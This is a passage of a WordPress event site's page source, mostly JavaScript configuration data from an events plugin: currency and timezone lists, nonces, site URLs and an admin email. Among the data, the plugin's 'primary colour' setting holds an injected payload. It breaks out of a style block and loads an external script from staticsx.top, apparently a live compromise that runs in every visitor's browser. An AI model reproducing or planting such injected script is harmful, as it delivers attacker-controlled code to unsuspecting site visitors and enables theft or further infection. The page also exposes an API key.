Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong